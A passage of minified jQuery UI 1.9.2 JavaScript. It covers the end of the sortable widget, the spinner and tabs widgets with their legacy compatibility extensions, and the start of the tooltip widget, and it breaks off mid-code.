this.offset.parent.left + (this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() : i ? 0 : r.scrollLeft())} }, _rearrange: function (e, t, n, r) { n ? n[0].appendChild(this.placeholder[0]) : t.item[0].parentNode.insertBefore(this.placeholder[0], this.direction == "down" ? t.item[0] : t.item[0].nextSibling), this.counter = this.counter ? ++this.counter : 1; var i = this.counter; this._delay(function () { i == this.counter && this.refreshPositions(!r) }) }, _clear: function (t, n) { this.reverting = !1; var r = []; !this._noFinalSort && this.currentItem.parent().length && this.placeholder.before(this.currentItem), this._noFinalSort = null; if (this.helper[0] == this.currentItem[0]) { for (var i in this._storedCSS) if (this._storedCSS[i] == "auto" || this._storedCSS[i] == "static") this._storedCSS[i] = ""; this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper") } else this.currentItem.show(); this.fromOutside && !n && r.push(function (e) { this._trigger("receive", e, this._uiHash(this.fromOutside)) }), (this.fromOutside || this.domPosition.prev != this.currentItem.prev().not(".ui-sortable-helper")[0] || this.domPosition.parent != this.currentItem.parent()[0]) && !n && r.push(function (e) { this._trigger("update", e, this._uiHash()) }), this !== this.currentContainer && (n || (r.push(function (e) { this._trigger("remove", e, this._uiHash()) }), r.push(function (e) { return function (t) { e._trigger("receive", t, this._uiHash(this)) } } .call(this, this.currentContainer)), r.push(function (e) { return function (t) { e._trigger("update", t, this._uiHash(this)) } } .call(this, this.currentContainer)))); for (var i = this.containers.length - 1; i >= 0; i--) n || r.push(function (e) { return function (t) { e._trigger("deactivate", t, this._uiHash(this)) } } .call(this, this.containers[i])), this.containers[i].containerCache.over && (r.push(function (e) { return function (t) { e._trigger("out", t, this._uiHash(this)) } } .call(this, this.containers[i])), this.containers[i].containerCache.over = 0); this._storedCursor && e("body").css("cursor", this._storedCursor), this._storedOpacity && this.helper.css("opacity", this._storedOpacity), this._storedZIndex && this.helper.css("zIndex", this._storedZIndex == "auto" ? "" : this._storedZIndex), this.dragging = !1; if (this.cancelHelperRemoval) { if (!n) { this._trigger("beforeStop", t, this._uiHash()); for (var i = 0; i < r.length; i++) r[i].call(this, t); this._trigger("stop", t, this._uiHash()) } return this.fromOutside = !1, !1 } n || this._trigger("beforeStop", t, this._uiHash()), this.placeholder[0].parentNode.removeChild(this.placeholder[0]), this.helper[0] != this.currentItem[0] && this.helper.remove(), this.helper = null; if (!n) { for (var i = 0; i < r.length; i++) r[i].call(this, t); this._trigger("stop", t, this._uiHash()) } return this.fromOutside = !1, !0 }, _trigger: function () { e.Widget.prototype._trigger.apply(this, arguments) === !1 && this.cancel() }, _uiHash: function (t) { var n = t || this; return { helper: n.helper, placeholder: n.placeholder || e([]), position: n.position, originalPosition: n.originalPosition, offset: n.positionAbs, item: n.currentItem, sender: t ? t.element : null} } }) })(jQuery); (function (e) { function t(e) { return function () { var t = this.element.val(); e.apply(this, arguments), this._refresh(), t !== this.element.val() && this._trigger("change") } } e.widget("ui.spinner", { version: "1.9.2", defaultElement: "<input>", widgetEventPrefix: "spin", options: { culture: null, icons: { down: "ui-icon-triangle-1-s", up: "ui-icon-triangle-1-n" }, incremental: !0, max: null, min: null, numberFormat: null, page: 10, step: 1, change: null, spin: null, start: null, stop: null }, _create: function () { this._setOption("max", this.options.max), this._setOption("min", this.options.min), this._setOption("step", this.options.step), this._value(this.element.val(), !0), this._draw(), this._on(this._events), this._refresh(), this._on(this.window, { beforeunload: function () { this.element.removeAttr("autocomplete") } }) }, _getCreateOptions: function () { var t = {}, n = this.element; return e.each(["min", "max", "step"], function (e, r) { var i = n.attr(r); i !== undefined && i.length && (t[r] = i) }), t }, _events: { keydown: function (e) { this._start(e) && this._keydown(e) && e.preventDefault() }, keyup: "_stop", focus: function () { this.previous = this.element.val() }, blur: function (e) { if (this.cancelBlur) { delete this.cancelBlur; return } this._refresh(), this.previous !== this.element.val() && this._trigger("change", e) }, mousewheel: function (e, t) { if (!t) return; if (!this.spinning && !this._start(e)) return !1; this._spin((t > 0 ? 1 : -1) * this.options.step, e), clearTimeout(this.mousewheelTimer), this.mousewheelTimer = this._delay(function () { this.spinning && this._stop(e) }, 100), e.preventDefault() }, "mousedown .ui-spinner-button": function (t) { function r() { var e = this.element[0] === this.document[0].activeElement; e || (this.element.focus(), this.previous = n, this._delay(function () { this.previous = n })) } var n; n = this.element[0] === this.document[0].activeElement ? this.previous : this.element.val(), t.preventDefault(), r.call(this), this.cancelBlur = !0, this._delay(function () { delete this.cancelBlur, r.call(this) }); if (this._start(t) === !1) return; this._repeat(null, e(t.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, t) }, "mouseup .ui-spinner-button": "_stop", "mouseenter .ui-spinner-button": function (t) { if (!e(t.currentTarget).hasClass("ui-state-active")) return; if (this._start(t) === !1) return !1; this._repeat(null, e(t.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, t) }, "mouseleave .ui-spinner-button": "_stop" }, _draw: function () { var e = this.uiSpinner = this.element.addClass("ui-spinner-input").attr("autocomplete", "off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml()); this.element.attr("role", "spinbutton"), this.buttons = e.find(".ui-spinner-button").attr("tabIndex", -1).button().removeClass("ui-corner-all"), this.buttons.height() > Math.ceil(e.height() * .5) && e.height() > 0 && e.height(e.height()), this.options.disabled && this.disable() }, _keydown: function (t) { var n = this.options, r = e.ui.keyCode; switch (t.keyCode) { case r.UP: return this._repeat(null, 1, t), !0; case r.DOWN: return this._repeat(null, -1, t), !0; case r.PAGE_UP: return this._repeat(null, n.page, t), !0; case r.PAGE_DOWN: return this._repeat(null, -n.page, t), !0 } return !1 }, _uiSpinnerHtml: function () { return "<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>" }, _buttonHtml: function () { return "<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon " + this.options.icons.up + "'>&#9650;</span>" + "</a>" + "<a class='ui-spinner-button ui-spinner-down ui-corner-br'>" + "<span class='ui-icon " + this.options.icons.down + "'>&#9660;</span>" + "</a>" }, _start: function (e) { return !this.spinning && this._trigger("start", e) === !1 ? !1 : (this.counter || (this.counter = 1), this.spinning = !0, !0) }, _repeat: function (e, t, n) { e = e || 500, clearTimeout(this.timer), this.timer = this._delay(function () { this._repeat(40, t, n) }, e), this._spin(t * this.options.step, n) }, _spin: function (e, t) { var n = this.value() || 0; this.counter || (this.counter = 1), n = this._adjustValue(n + e * this._increment(this.counter)); if (!this.spinning || this._trigger("spin", t, { value: n }) !== !1) this._value(n), this.counter++ }, _increment: function (t) { var n = this.options.incremental; return n ? e.isFunction(n) ? n(t) : Math.floor(t * t * t / 5e4 - t * t / 500 + 17 * t / 200 + 1) : 1 }, _precision: function () { var e = this._precisionOf(this.options.step); return this.options.min !== null && (e = Math.max(e, this._precisionOf(this.options.min))), e }, _precisionOf: function (e) { var t = e.toString(), n = t.indexOf("."); return n === -1 ? 0 : t.length - n - 1 }, _adjustValue: function (e) { var t, n, r = this.options; return t = r.min !== null ? r.min : 0, n = e - t, n = Math.round(n / r.step) * r.step, e = t + n, e = parseFloat(e.toFixed(this._precision())), r.max !== null && e > r.max ? r.max : r.min !== null && e < r.min ? r.min : e }, _stop: function (e) { if (!this.spinning) return; clearTimeout(this.timer), clearTimeout(this.mousewheelTimer), this.counter = 0, this.spinning = !1, this._trigger("stop", e) }, _setOption: function (e, t) { if (e === "culture" || e === "numberFormat") { var n = this._parse(this.element.val()); this.options[e] = t, this.element.val(this._format(n)); return } (e === "max" || e === "min" || e === "step") && typeof t == "string" && (t = this._parse(t)), this._super(e, t), e === "disabled" && (t ? (this.element.prop("disabled", !0), this.buttons.button("disable")) : (this.element.prop("disabled", !1), this.buttons.button("enable"))) }, _setOptions: t(function (e) { this._super(e), this._value(this.element.val()) }), _parse: function (e) { return typeof e == "string" && e !== "" && (e = window.Globalize && this.options.numberFormat ? Globalize.parseFloat(e, 10, this.options.culture) : +e), e === "" || isNaN(e) ? null : e }, _format: function (e) { return e === "" ? "" : window.Globalize && this.options.numberFormat ? Globalize.format(e, this.options.numberFormat, this.options.culture) : e }, _refresh: function () { this.element.attr({ "aria-valuemin": this.options.min, "aria-valuemax": this.options.max, "aria-valuenow": this._parse(this.element.val()) }) }, _value: function (e, t) { var n; e !== "" && (n = this._parse(e), n !== null && (t || (n = this._adjustValue(n)), e = this._format(n))), this.element.val(e), this._refresh() }, _destroy: function () { this.element.removeClass("ui-spinner-input").prop("disabled", !1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"), this.uiSpinner.replaceWith(this.element) }, stepUp: t(function (e) { this._stepUp(e) }), _stepUp: function (e) { this._spin((e || 1) * this.options.step) }, stepDown: t(function (e) { this._stepDown(e) }), _stepDown: function (e) { this._spin((e || 1) * -this.options.step) }, pageUp: t(function (e) { this._stepUp((e || 1) * this.options.page) }), pageDown: t(function (e) { this._stepDown((e || 1) * this.options.page) }), value: function (e) { if (!arguments.length) return this._parse(this.element.val()); t(this._value).call(this, e) }, widget: function () { return this.uiSpinner } }) })(jQuery); (function (e, t) { function i() { return ++n } function s(e) { return e.hash.length > 1 && e.href.replace(r, "") === location.href.replace(r, "").replace(/\s/g, "%20") } var n = 0, r = /#.*$/; e.widget("ui.tabs", { version: "1.9.2", delay: 300, options: { active: null, collapsible: !1, event: "click", heightStyle: "content", hide: null, show: null, activate: null, beforeActivate: null, beforeLoad: null, load: null }, _create: function () { var t = this, n = this.options, r = n.active, i = location.hash.substring(1); this.running = !1, this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible", n.collapsible).delegate(".ui-tabs-nav > li", "mousedown" + this.eventNamespace, function (t) { e(this).is(".ui-state-disabled") && t.preventDefault() }).delegate(".ui-tabs-anchor", "focus" + this.eventNamespace, function () { e(this).closest("li").is(".ui-state-disabled") && this.blur() }), this._processTabs(); if (r === null) { i && this.tabs.each(function (t, n) { if (e(n).attr("aria-controls") === i) return r = t, !1 }), r === null && (r = this.tabs.index(this.tabs.filter(".ui-tabs-active"))); if (r === null || r === -1) r = this.tabs.length ? 0 : !1 } r !== !1 && (r = this.tabs.index(this.tabs.eq(r)), r === -1 && (r = n.collapsible ? !1 : 0)), n.active = r, !n.collapsible && n.active === !1 && this.anchors.length && (n.active = 0), e.isArray(n.disabled) && (n.disabled = e.unique(n.disabled.concat(e.map(this.tabs.filter(".ui-state-disabled"), function (e) { return t.tabs.index(e) }))).sort()), this.options.active !== !1 && this.anchors.length ? this.active = this._findActive(this.options.active) : this.active = e(), this._refresh(), this.active.length && this.load(n.active) }, _getCreateEventData: function () { return { tab: this.active, panel: this.active.length ? this._getPanelForTab(this.active) : e()} }, _tabKeydown: function (t) { var n = e(this.document[0].activeElement).closest("li"), r = this.tabs.index(n), i = !0; if (this._handlePageNav(t)) return; switch (t.keyCode) { case e.ui.keyCode.RIGHT: case e.ui.keyCode.DOWN: r++; break; case e.ui.keyCode.UP: case e.ui.keyCode.LEFT: i = !1, r--; break; case e.ui.keyCode.END: r = this.anchors.length - 1; break; case e.ui.keyCode.HOME: r = 0; break; case e.ui.keyCode.SPACE: t.preventDefault(), clearTimeout(this.activating), this._activate(r); return; case e.ui.keyCode.ENTER: t.preventDefault(), clearTimeout(this.activating), this._activate(r === this.options.active ? !1 : r); return; default: return } t.preventDefault(), clearTimeout(this.activating), r = this._focusNextTab(r, i), t.ctrlKey || (n.attr("aria-selected", "false"), this.tabs.eq(r).attr("aria-selected", "true"), this.activating = this._delay(function () { this.option("active", r) }, this.delay)) }, _panelKeydown: function (t) { if (this._handlePageNav(t)) return; t.ctrlKey && t.keyCode === e.ui.keyCode.UP && (t.preventDefault(), this.active.focus()) }, _handlePageNav: function (t) { if (t.altKey && t.keyCode === e.ui.keyCode.PAGE_UP) return this._activate(this._focusNextTab(this.options.active - 1, !1)), !0; if (t.altKey && t.keyCode === e.ui.keyCode.PAGE_DOWN) return this._activate(this._focusNextTab(this.options.active + 1, !0)), !0 }, _findNextTab: function (t, n) { function i() { return t > r && (t = 0), t < 0 && (t = r), t } var r = this.tabs.length - 1; while (e.inArray(i(), this.options.disabled) !== -1) t = n ? t + 1 : t - 1; return t }, _focusNextTab: function (e, t) { return e = this._findNextTab(e, t), this.tabs.eq(e).focus(), e }, _setOption: function (e, t) { if (e === "active") { this._activate(t); return } if (e === "disabled") { this._setupDisabled(t); return } this._super(e, t), e === "collapsible" && (this.element.toggleClass("ui-tabs-collapsible", t), !t && this.options.active === !1 && this._activate(0)), e === "event" && this._setupEvents(t), e === "heightStyle" && this._setupHeightStyle(t) }, _tabId: function (e) { return e.attr("aria-controls") || "ui-tabs-" + i() }, _sanitizeSelector: function (e) { return e ? e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&") : "" }, refresh: function () { var t = this.options, n = this.tablist.children(":has(a[href])"); t.disabled = e.map(n.filter(".ui-state-disabled"), function (e) { return n.index(e) }), this._processTabs(), t.active === !1 || !this.anchors.length ? (t.active = !1, this.active = e()) : this.active.length && !e.contains(this.tablist[0], this.active[0]) ? this.tabs.length === t.disabled.length ? (t.active = !1, this.active = e()) : this._activate(this._findNextTab(Math.max(0, t.active - 1), !1)) : t.active = this.tabs.index(this.active), this._refresh() }, _refresh: function () { this._setupDisabled(this.options.disabled), this._setupEvents(this.options.event), this._setupHeightStyle(this.options.heightStyle), this.tabs.not(this.active).attr({ "aria-selected": "false", tabIndex: -1 }), this.panels.not(this._getPanelForTab(this.active)).hide().attr({ "aria-expanded": "false", "aria-hidden": "true" }), this.active.length ? (this.active.addClass("ui-tabs-active ui-state-active").attr({ "aria-selected": "true", tabIndex: 0 }), this._getPanelForTab(this.active).show().attr({ "aria-expanded": "true", "aria-hidden": "false" })) : this.tabs.eq(0).attr("tabIndex", 0) }, _processTabs: function () { var t = this; this.tablist = this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role", "tablist"), this.tabs = this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({ role: "tab", tabIndex: -1 }), this.anchors = this.tabs.map(function () { return e("a", this)[0] }).addClass("ui-tabs-anchor").attr({ role: "presentation", tabIndex: -1 }), this.panels = e(), this.anchors.each(function (n, r) { var i, o, u, a = e(r).uniqueId().attr("id"), f = e(r).closest("li"), l = f.attr("aria-controls"); s(r) ? (i = r.hash, o = t.element.find(t._sanitizeSelector(i))) : (u = t._tabId(f), i = "#" + u, o = t.element.find(i), o.length || (o = t._createPanel(u), o.insertAfter(t.panels[n - 1] || t.tablist)), o.attr("aria-live", "polite")), o.length && (t.panels = t.panels.add(o)), l && f.data("ui-tabs-aria-controls", l), f.attr({ "aria-controls": i.substring(1), "aria-labelledby": a }), o.attr("aria-labelledby", a) }), this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role", "tabpanel") }, _getList: function () { return this.element.find("ol,ul").eq(0) }, _createPanel: function (t) { return e("<div>").attr("id", t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy", !0) }, _setupDisabled: function (t) { e.isArray(t) && (t.length ? t.length === this.anchors.length && (t = !0) : t = !1); for (var n = 0, r; r = this.tabs[n]; n++) t === !0 || e.inArray(n, t) !== -1 ? e(r).addClass("ui-state-disabled").attr("aria-disabled", "true") : e(r).removeClass("ui-state-disabled").removeAttr("aria-disabled"); this.options.disabled = t }, _setupEvents: function (t) { var n = { click: function (e) { e.preventDefault() } }; t && e.each(t.split(" "), function (e, t) { n[t] = "_eventHandler" }), this._off(this.anchors.add(this.tabs).add(this.panels)), this._on(this.anchors, n), this._on(this.tabs, { keydown: "_tabKeydown" }), this._on(this.panels, { keydown: "_panelKeydown" }), this._focusable(this.tabs), this._hoverable(this.tabs) }, _setupHeightStyle: function (t) { var n, r, i = this.element.parent(); t === "fill" ? (e.support.minHeight || (r = i.css("overflow"), i.css("overflow", "hidden")), n = i.height(), this.element.siblings(":visible").each(function () { var t = e(this), r = t.css("position"); if (r === "absolute" || r === "fixed") return; n -= t.outerHeight(!0) }), r && i.css("overflow", r), this.element.children().not(this.panels).each(function () { n -= e(this).outerHeight(!0) }), this.panels.each(function () { e(this).height(Math.max(0, n - e(this).innerHeight() + e(this).height())) }).css("overflow", "auto")) : t === "auto" && (n = 0, this.panels.each(function () { n = Math.max(n, e(this).height("").height()) }).height(n)) }, _eventHandler: function (t) { var n = this.options, r = this.active, i = e(t.currentTarget), s = i.closest("li"), o = s[0] === r[0], u = o && n.collapsible, a = u ? e() : this._getPanelForTab(s), f = r.length ? this._getPanelForTab(r) : e(), l = { oldTab: r, oldPanel: f, newTab: u ? e() : s, newPanel: a }; t.preventDefault(); if (s.hasClass("ui-state-disabled") || s.hasClass("ui-tabs-loading") || this.running || o && !n.collapsible || this._trigger("beforeActivate", t, l) === !1) return; n.active = u ? !1 : this.tabs.index(s), this.active = o ? e() : s, this.xhr && this.xhr.abort(), !f.length && !a.length && e.error("jQuery UI Tabs: Mismatching fragment identifier."), a.length && this.load(this.tabs.index(s), t), this._toggle(t, l) }, _toggle: function (t, n) { function o() { r.running = !1, r._trigger("activate", t, n) } function u() { n.newTab.closest("li").addClass("ui-tabs-active ui-state-active"), i.length && r.options.show ? r._show(i, r.options.show, o) : (i.show(), o()) } var r = this, i = n.newPanel, s = n.oldPanel; this.running = !0, s.length && this.options.hide ? this._hide(s, this.options.hide, function () { n.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"), u() }) : (n.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"), s.hide(), u()), s.attr({ "aria-expanded": "false", "aria-hidden": "true" }), n.oldTab.attr("aria-selected", "false"), i.length && s.length ? n.oldTab.attr("tabIndex", -1) : i.length && this.tabs.filter(function () { return e(this).attr("tabIndex") === 0 }).attr("tabIndex", -1), i.attr({ "aria-expanded": "true", "aria-hidden": "false" }), n.newTab.attr({ "aria-selected": "true", tabIndex: 0 }) }, _activate: function (t) { var n, r = this._findActive(t); if (r[0] === this.active[0]) return; r.length || (r = this.active), n = r.find(".ui-tabs-anchor")[0], this._eventHandler({ target: n, currentTarget: n, preventDefault: e.noop }) }, _findActive: function (t) { return t === !1 ? e() : this.tabs.eq(t) }, _getIndex: function (e) { return typeof e == "string" && (e = this.anchors.index(this.anchors.filter("[href$='" + e + "']"))), e }, _destroy: function () { this.xhr && this.xhr.abort(), this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"), this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"), this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeData("href.tabs").removeData("load.tabs").removeUniqueId(), this.tabs.add(this.panels).each(function () { e.data(this, "ui-tabs-destroy") ? e(this).remove() : e(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role") }), this.tabs.each(function () { var t = e(this), n = t.data("ui-tabs-aria-controls"); n ? t.attr("aria-controls", n) : t.removeAttr("aria-controls") }), this.panels.show(), this.options.heightStyle !== "content" && this.panels.css("height", "") }, enable: function (n) { var r = this.options.disabled; if (r === !1) return; n === t ? r = !1 : (n = this._getIndex(n), e.isArray(r) ? r = e.map(r, function (e) { return e !== n ? e : null }) : r = e.map(this.tabs, function (e, t) { return t !== n ? t : null })), this._setupDisabled(r) }, disable: function (n) { var r = this.options.disabled; if (r === !0) return; if (n === t) r = !0; else { n = this._getIndex(n); if (e.inArray(n, r) !== -1) return; e.isArray(r) ? r = e.merge([n], r).sort() : r = [n] } this._setupDisabled(r) }, load: function (t, n) { t = this._getIndex(t); var r = this, i = this.tabs.eq(t), o = i.find(".ui-tabs-anchor"), u = this._getPanelForTab(i), a = { tab: i, panel: u }; if (s(o[0])) return; this.xhr = e.ajax(this._ajaxSettings(o, n, a)), this.xhr && this.xhr.statusText !== "canceled" && (i.addClass("ui-tabs-loading"), u.attr("aria-busy", "true"), this.xhr.success(function (e) { setTimeout(function () { u.html(e), r._trigger("load", n, a) }, 1) }).complete(function (e, t) { setTimeout(function () { t === "abort" && r.panels.stop(!1, !0), i.removeClass("ui-tabs-loading"), u.removeAttr("aria-busy"), e === r.xhr && delete r.xhr }, 1) })) }, _ajaxSettings: function (t, n, r) { var i = this; return { url: t.attr("href"), beforeSend: function (t, s) { return i._trigger("beforeLoad", n, e.extend({ jqXHR: t, ajaxSettings: s }, r)) } } }, _getPanelForTab: function (t) { var n = e(t).attr("aria-controls"); return this.element.find(this._sanitizeSelector("#" + n)) } }), e.uiBackCompat !== !1 && (e.ui.tabs.prototype._ui = function (e, t) { return { tab: e, panel: t, index: this.anchors.index(e)} }, e.widget("ui.tabs", e.ui.tabs, { url: function (e, t) { this.anchors.eq(e).attr("href", t) } }), e.widget("ui.tabs", e.ui.tabs, { options: { ajaxOptions: null, cache: !1 }, _create: function () { this._super(); var t = this; this._on({ tabsbeforeload: function (n, r) { if (e.data(r.tab[0], "cache.tabs")) { n.preventDefault(); return } r.jqXHR.success(function () { t.options.cache && e.data(r.tab[0], "cache.tabs", !0) }) } }) }, _ajaxSettings: function (t, n, r) { var i = this.options.ajaxOptions; return e.extend({}, i, { error: function (e, t) { try { i.error(e, t, r.tab.closest("li").index(), r.tab[0]) } catch (n) { } } }, this._superApply(arguments)) }, _setOption: function (e, t) { e === "cache" && t === !1 && this.anchors.removeData("cache.tabs"), this._super(e, t) }, _destroy: function () { this.anchors.removeData("cache.tabs"), this._super() }, url: function (e) { this.anchors.eq(e).removeData("cache.tabs"), this._superApply(arguments) } }), e.widget("ui.tabs", e.ui.tabs, { abort: function () { this.xhr && this.xhr.abort() } }), e.widget("ui.tabs", e.ui.tabs, { options: { spinner: "<em>Loading&#8230;</em>" }, _create: function () { this._super(), this._on({ tabsbeforeload: function (e, t) { if (e.target !== this.element[0] || !this.options.spinner) return; var n = t.tab.find("span"), r = n.html(); n.html(this.options.spinner), t.jqXHR.complete(function () { n.html(r) }) } }) } }), e.widget("ui.tabs", e.ui.tabs, { options: { enable: null, disable: null }, enable: function (t) { var n = this.options, r; if (t && n.disabled === !0 || e.isArray(n.disabled) && e.inArray(t, n.disabled) !== -1) r = !0; this._superApply(arguments), r && this._trigger("enable", null, this._ui(this.anchors[t], this.panels[t])) }, disable: function (t) { var n = this.options, r; if (t && n.disabled === !1 || e.isArray(n.disabled) && e.inArray(t, n.disabled) === -1) r = !0; this._superApply(arguments), r && this._trigger("disable", null, this._ui(this.anchors[t], this.panels[t])) } }), e.widget("ui.tabs", e.ui.tabs, { options: { add: null, remove: null, tabTemplate: "<li><a href='#{href}'><span>#{label}</span></a></li>" }, add: function (n, r, i) { i === t && (i = this.anchors.length); var s, o, u = this.options, a = e(u.tabTemplate.replace(/#\{href\}/g, n).replace(/#\{label\}/g, r)), f = n.indexOf("#") ? this._tabId(a) : n.replace("#", ""); return a.addClass("ui-state-default ui-corner-top").data("ui-tabs-destroy", !0), a.attr("aria-controls", f), s = i >= this.tabs.length, o = this.element.find("#" + f), o.length || (o = this._createPanel(f), s ? i > 0 ? o.insertAfter(this.panels.eq(-1)) : o.appendTo(this.element) : o.insertBefore(this.panels[i])), o.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").hide(), s ? a.appendTo(this.tablist) : a.insertBefore(this.tabs[i]), u.disabled = e.map(u.disabled, function (e) { return e >= i ? ++e : e }), this.refresh(), this.tabs.length === 1 && u.active === !1 && this.option("active", 0), this._trigger("add", null, this._ui(this.anchors[i], this.panels[i])), this }, remove: function (t) { t = this._getIndex(t); var n = this.options, r = this.tabs.eq(t).remove(), i = this._getPanelForTab(r).remove(); return r.hasClass("ui-tabs-active") && this.anchors.length > 2 && this._activate(t + (t + 1 < this.anchors.length ? 1 : -1)), n.disabled = e.map(e.grep(n.disabled, function (e) { return e !== t }), function (e) { return e >= t ? --e : e }), this.refresh(), this._trigger("remove", null, this._ui(r.find("a")[0], i[0])), this } }), e.widget("ui.tabs", e.ui.tabs, { length: function () { return this.anchors.length } }), e.widget("ui.tabs", e.ui.tabs, { options: { idPrefix: "ui-tabs-" }, _tabId: function (t) { var n = t.is("li") ? t.find("a[href]") : t; return n = n[0], e(n).closest("li").attr("aria-controls") || n.title && n.title.replace(/\s/g, "_").replace(/[^\w\u00c0-\uFFFF\-]/g, "") || this.options.idPrefix + i() } }), e.widget("ui.tabs", e.ui.tabs, { options: { panelTemplate: "<div></div>" }, _createPanel: function (t) { return e(this.options.panelTemplate).attr("id", t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy", !0) } }), e.widget("ui.tabs", e.ui.tabs, { _create: function () { var e = this.options; e.active === null && e.selected !== t && (e.active = e.selected === -1 ? !1 : e.selected), this._super(), e.selected = e.active, e.selected === !1 && (e.selected = -1) }, _setOption: function (e, t) { if (e !== "selected") return this._super(e, t); var n = this.options; this._super("active", t === -1 ? !1 : t), n.selected = n.active, n.selected === !1 && (n.selected = -1) }, _eventHandler: function () { this._superApply(arguments), this.options.selected = this.options.active, this.options.selected === !1 && (this.options.selected = -1) } }), e.widget("ui.tabs", e.ui.tabs, { options: { show: null, select: null }, _create: function () { this._super(), this.options.active !== !1 && this._trigger("show", null, this._ui(this.active.find(".ui-tabs-anchor")[0], this._getPanelForTab(this.active)[0])) }, _trigger: function (e, t, n) { var r, i, s = this._superApply(arguments); return s ? (e === "beforeActivate" ? (r = n.newTab.length ? n.newTab : n.oldTab, i = n.newPanel.length ? n.newPanel : n.oldPanel, s = this._super("select", t, { tab: r.find(".ui-tabs-anchor")[0], panel: i[0], index: r.closest("li").index() })) : e === "activate" && n.newTab.length && (s = this._super("show", t, { tab: n.newTab.find(".ui-tabs-anchor")[0], panel: n.newPanel[0], index: n.newTab.closest("li").index() })), s) : !1 } }), e.widget("ui.tabs", e.ui.tabs, { select: function (e) { e = this._getIndex(e); if (e === -1) { if (!this.options.collapsible || this.options.selected === -1) return; e = this.options.selected } this.anchors.eq(e).trigger(this.options.event + this.eventNamespace) } }), function () { var t = 0; e.widget("ui.tabs", e.ui.tabs, { options: { cookie: null }, _create: function () { var e = this.options, t; e.active == null && e.cookie && (t = parseInt(this._cookie(), 10), t === -1 && (t = !1), e.active = t), this._super() }, _cookie: function (n) { var r = [this.cookie || (this.cookie = this.options.cookie.name || "ui-tabs-" + ++t)]; return arguments.length && (r.push(n === !1 ? -1 : n), r.push(this.options.cookie)), e.cookie.apply(null, r) }, _refresh: function () { this._super(), this.options.cookie && this._cookie(this.options.active, this.options.cookie) }, _eventHandler: function () { this._superApply(arguments), this.options.cookie && this._cookie(this.options.active, this.options.cookie) }, _destroy: function () { this._super(), this.options.cookie && this._cookie(null, this.options.cookie) } }) } (), e.widget("ui.tabs", e.ui.tabs, { _trigger: function (t, n, r) { var i = e.extend({}, r); return t === "load" && (i.panel = i.panel[0], i.tab = i.tab.find(".ui-tabs-anchor")[0]), this._super(t, n, i) } }), e.widget("ui.tabs", e.ui.tabs, { options: { fx: null }, _getFx: function () { var t, n, r = this.options.fx; return r && (e.isArray(r) ? (t = r[0], n = r[1]) : t = n = r), r ? { show: n, hide: t} : null }, _toggle: function (e, t) { function o() { n.running = !1, n._trigger("activate", e, t) } function u() { t.newTab.closest("li").addClass("ui-tabs-active ui-state-active"), r.length && s.show ? r.animate(s.show, s.show.duration, function () { o() }) : (r.show(), o()) } var n = this, r = t.newPanel, i = t.oldPanel, s = this._getFx(); if (!s) return this._super(e, t); n.running = !0, i.length && s.hide ? i.animate(s.hide, s.hide.duration, function () { t.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"), u() }) : (t.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"), i.hide(), u()) } })) })(jQuery); (function (e) { function n(t, n) { var r = (t.attr("aria-describedby") || "").split(/\s+/); r.push(n), t.data("ui-tooltip-id", n).attr("aria-describedby", e.trim(r.join(" "))) } function r(t) { var n = t.data("ui-tooltip-id"), r = (t.attr("aria-describedby") || "").split(/\s+/), i = e.inArray(n, r); i !== -1 && r.splice(i, 1), t.removeData("ui-tooltip-id"), r = e.trim(r.join(" ")), r ? t.attr("aria-describedby", r) : t.removeAttr("aria-describedby") } var t = 0; e.widget("ui.tooltip", { version: "1.9.2", options: { content: function () { return e(this).attr("title") }, hide: !0, items: "[title]:not([disabled])", position: { my: "left top+15", at: "left bottom", collision: "flipfit flip" }, show: !0, tooltipClass: null, track: !1, close: null, open: null }, _create: function () { this._on({ mouseover: "open", focusin: "open" }), this.tooltips = {}, this.parents = {}, this.options.disabled && this._disable() }, _setOption: function (t, n) { var r = this; if (t === "disabled") { this[n ? "_disable" : "_enable"](), this.options[t] = n; return } this._super(t, n), t === "content" && e.each(this.tooltips, function (e, t) { r._updateContent(t) }) }, _disable: function () { var t = this; e.each(this.tooltips, function (n, r) { var i = e.Event("blur"); i.target = i.currentTarget = r[0], t.close(i, !0) }), this.element.find(this.options.items).andSelf().each(function () { var t = e(this); t.is("[title]") && t.data("ui-tooltip-title", t.attr("title")).attr("title", "") }) }, _enable: function () { this.element.find(this.options.items).andSelf().each(function () { var t = e(this); t.data("ui-tooltip-title") && t.attr("title", t.data("ui-tooltip-title")) }) }, open: function (t) { var n = this, r = e(t ? t.target : this.element).closest(this.options.items); if (!r.length || r.data("ui-tooltip-id")) return; r.attr("title") && r.data("ui-tooltip-title", r.attr("title")), r.data("ui-tooltip-open", !0), t && t.type 